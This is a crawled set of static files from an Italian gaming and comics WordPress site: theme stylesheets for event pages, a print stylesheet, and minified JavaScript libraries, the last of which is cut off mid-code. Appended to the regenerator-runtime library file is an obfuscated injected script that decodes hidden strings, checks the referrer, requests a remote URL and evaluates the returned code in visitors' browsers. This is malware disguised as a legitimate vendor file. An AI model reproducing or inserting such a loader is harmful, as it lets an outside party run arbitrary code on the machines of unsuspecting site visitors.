	background:#ccc url(https://beavers.it/wp-content/uploads/2014/02/beaversview.png) center 40px no-repeat;
}

/* shenmue */

#articolo-19739 #comics img, #articolo-19749 #post .attachment-full{
	display:none;
}

#articolo-19739 #comics .paginazione {
	width:980px;
}

#articolo-19739 #comics {
	background:none;
	height:850px;
}

#articolo-19749 #post{
	margin-top:850px;
}

#articolo-19739, #articolo-19749  {
	background: #660000 url(http://beavers.it/wp-content/comics/shenmue.jpg) center -150px no-repeat!important;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	#articolo-19739 #comics img {
		display:block;
	}
	
	#articolo-19749 #post{
	margin-top:850px;
}
}

/*################################################## napoli comicon 2014 ######################### */

a.banner_napoli_comicon {
	background:url(img/speciali/banner_comicon.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-napoli-comicon {
	background:#8B8283 url(img/speciali/sfondo_comicon.jpg) center top no-repeat fixed;
}

.category-napoli-comicon .spacer{
	height:751px;
	text-align:center;
	position:relative;
	background:url(img/speciali/immagine_comicon.png) bottom center no-repeat;
	text-indent:-9999px;
	margin:10px 0 0 0;
}

.category-napoli-comicon .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon.paged .spacer {
	height:60px;
	background:none;
}

.category-napoli-comicon.paged .spacer span {
	display:none;
}

.category-napoli-comicon .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-napoli-comicon #page_end {
	background:none!important;
	height:180px!important;
}

.category-napoli-comicon header nav {
	background:none;
}

.category-napoli-comicon header nav a {
	text-shadow: 0 1px 1px #000000;
}

.category-napoli-comicon #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-napoli-comicon #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-napoli-comicon #container.article aside {
	display:none;
}

/* ################################ Media Queries Napoli comicon ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-napoli-comicon {
	background:url(img/speciali/tn_napoli_comicon.jpg) 0 145px no-repeat scroll!important;
}

.category-napoli-comicon header nav {
	background:#000;
}

.category-napoli-comicon #post article {
	overflow:hidden;
}

.category-napoli-comicon .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-napoli-comicon .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon .spacer h2 span{
	display:none;
}

}

/* E3 2014 */

a.banner_e32014 {
	background:url(img/e32014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32014 {
	background:#000 url(http://beavers.it/wp-content/themes/beavers/downloads/beavers_wallpaper_e32014.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32014 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32014 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014.paged .spacer {
	padding:30px;
}

.category-e32014.paged .spacer span {
	display:none;
}

.category-e32014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32014 header nav {
	background:none;
}

.category-e32014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32014 #container.article aside {
	display:none;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32014 {
	background:url(http://beavers.it/wp-content/themes/beavers/downloads/tn_beavers_wallpaper_e32014.jpg) 0 145px no-repeat scroll!important;
}

.category-e32014 header nav {
	background:#000;
}

.category-e32014 #post article {
	overflow:hidden;
}

.category-e32014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014 .spacer h2 span{
	display:none;
}

}


/* Gamescom 2014 */

a.banner_gamescom2014 {
	background:url(img/gamescom2014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
}

.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014.jpg') center top no-repeat fixed;
	background-size:100% auto;
}

.category-gamescom2014 .spacer{
	padding:350px 0 350px 0;
	text-align:center;
		position:relative;
}

.category-gamescom2014 .spacer h2{
		text-indent:-9999px;
}

.category-gamescom2014.paged .spacer {
	padding:30px;
}

.category-gamescom2014.paged .spacer span {
	display:none;
}

.category-gamescom2014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-gamescom2014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-gamescom2014 header nav {
	background:none;
}

.category-gamescom2014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-gamescom2014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-gamescom2014 #container.article aside {
	display:none;
}


/* ################################ Media Queries gamescom2014 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014-533x300.jpg') 0 145px no-repeat scroll!important;
}

.category-gamescom2014 header nav {
	background:#000;
}

.category-gamescom2014 #post article {
	overflow:hidden;
}

.category-gamescom2014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-gamescom2014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-gamescom2014 .spacer h2 span{
	display:none;
}

}


--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/print.css
body_size: 655
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb:hover {
	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

aside, #others, #header, .menu-footer-container, .paginazione {
	display:none;
}

.logoprint {
	display:block;
}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5186
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6890
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return 